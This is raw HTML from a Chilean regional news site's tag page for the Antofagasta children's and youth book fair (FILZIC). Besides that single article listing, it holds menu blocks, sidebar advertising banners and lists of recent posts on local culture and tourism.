                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696e71993d689" data-td_block_id="td_uid_11_696e71993d689"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696e71993d689" data-td_block_id="td_uid_11_696e71993d689"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696e71993f86b_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_696e71993f86b" ><script>var block_td_uid_16_696e71993f86b = new tdBlock();
block_td_uid_16_696e71993f86b.id = "td_uid_16_696e71993f86b";
block_td_uid_16_696e71993f86b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696e71993f86b_rand","tdc_css_class":"td_uid_16_696e71993f86b_rand","tdc_css_class_style":"td_uid_16_696e71993f86b_rand_style"}';
block_td_uid_16_696e71993f86b.td_column_number = "3";
block_td_uid_16_696e71993f86b.block_type = "td_block_mega_menu";
block_td_uid_16_696e71993f86b.post_count = "4";
block_td_uid_16_696e71993f86b.found_posts = "77";
block_td_uid_16_696e71993f86b.header_color = "";
block_td_uid_16_696e71993f86b.ajax_pagination_infinite_stop = "";
block_td_uid_16_696e71993f86b.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_696e71993f86b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696e71993f86b" id="td_uid_17_696e719940131" data-td_block_id="td_uid_16_696e71993f86b" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_696e71993f86b"  id="td_uid_18_696e719940151" data-td_block_id="td_uid_16_696e71993f86b" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_696e71993f86b"  id="td_uid_19_696e719940176" data-td_block_id="td_uid_16_696e71993f86b" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_696e71993f86b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696e71993f86b" data-td_block_id="td_uid_16_696e71993f86b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696e71993f86b" data-td_block_id="td_uid_16_696e71993f86b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Feria Infantil Juvenil FILZIC</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Feria Infantil Juvenil FILZIC</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/dan-el-vamos-a-segun-da-version-de-la-feria-infantil-juvenil-de-antofagasta/" rel="bookmark" class="td-image-wrap" title="DAN EL VAMOS A SEGUNDA VERSIÓN DE LA FERIA INFANTIL JUVENIL DE ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="DAN EL VAMOS A SEGUNDA VERSIÓN DE LA FERIA INFANTIL JUVENIL DE ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/07/U0A0812-Mejorado-NR.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/dan-el-vamos-a-segun-da-version-de-la-feria-infantil-juvenil-de-antofagasta/" rel="bookmark" title="DAN EL VAMOS A SEGUNDA VERSIÓN DE LA FERIA INFANTIL JUVENIL DE ANTOFAGASTA">DAN EL VAMOS A SEGUNDA VERSIÓN DE LA FERIA INFANTIL JUVENIL...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-13T10:35:22+00:00" >13/07/2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img loading="lazy" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img loading="lazy" decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img loading="lazy" decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_696e719943862_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_696e719943862" ><script>var block_td_uid_20_696e719943862 = new tdBlock();
block_td_uid_20_696e719943862.id = "td_uid_20_696e719943862";
block_td_uid_20_696e719943862.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_696e719943862_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_696e719943862_rand","tdc_css_class_style":"td_uid_20_696e719943862_rand_style"}';
block_td_uid_20_696e719943862.td_column_number = "1";
block_td_uid_20_696e719943862.block_type = "td_block_7";
block_td_uid_20_696e719943862.post_count = "5";
block_td_uid_20_696e719943862.found_posts = "377";
block_td_uid_20_696e719943862.header_color = "#";
block_td_uid_20_696e719943862.ajax_pagination_infinite_stop = "";
block_td_uid_20_696e719943862.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_20_696e719943862);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_20_696e719943862 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_21_696e71994792c_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_23_696e719947f7b_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_696e719947f7b" ><script>var block_td_uid_23_696e719947f7b = new tdBlock();
block_td_uid_23_696e719947f7b.id = "td_uid_23_696e719947f7b";
block_td_uid_23_696e719947f7b.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_23_696e719947f7b_rand","tdc_css_class":"td_uid_23_696e719947f7b_rand","tdc_css_class_style":"td_uid_23_696e719947f7b_rand_style"}';
block_td_uid_23_696e719947f7b.td_column_number = "1";
block_td_uid_23_696e719947f7b.block_type = "td_block_7";
block_td_uid_23_696e719947f7b.post_count = "3";
block_td_uid_23_696e719947f7b.found_posts = "377";
block_td_uid_23_696e719947f7b.header_color = "";
block_td_uid_23_696e719947f7b.ajax_pagination_infinite_stop = "";
block_td_uid_23_696e719947f7b.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_23_696e719947f7b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_23_696e719947f7b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
